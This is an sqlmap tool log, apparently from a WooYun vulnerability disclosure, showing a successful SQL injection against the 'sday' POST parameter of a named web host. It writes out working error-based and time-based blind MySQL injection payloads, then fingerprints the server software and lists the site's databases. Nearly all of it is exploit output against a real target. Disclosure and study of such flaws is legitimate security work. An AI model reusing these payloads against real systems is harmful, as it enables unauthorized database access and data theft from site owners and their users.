 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: sday (POST)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: sday=111') AND (SELECT 2231 FROM(SELECT COUNT(*),CONCAT(0x717a6a707
1,(SELECT (ELT(2231=2231,1))),0x7171706a71,FLOOR(RAND(0)*2))x FROM INFORMATION_S
CHEMA.CHARACTER_SETS GROUP BY x)a) AND ('rqsa'='rqsa&staff=yaolin
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: sday=111') AND (SELECT * FROM (SELECT(SLEEP(5)))SyXN) AND ('GBjD'='
GBjD&staff=yaolin
---
[09:47:24] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 13.04 or 12.04 or 12.10 (Raring Ringta
il or Precise Pangolin or Quantal Quetzal)
web application technology: Apache 2.2.22, PHP 5.3.10
back-end DBMS: MySQL 5.0
[09:47:24] [INFO] fetching database names
[09:47:24] [WARNING] reflective value(s) found and filtering out
[09:47:25] [INFO] the SQL query used returns 2 entries
[09:47:25] [INFO] retrieved: information_schema
[09:47:25] [INFO] retrieved: weberp
available databases [2]:
[*] information_schema
[*] weberp
[09:47:25] [INFO] fetched data logged to text files under 'C:\Users\ \.sqlmap\
output\e.csztv.cn'
[*] shutting down at 09:47:25
www.wooyun.org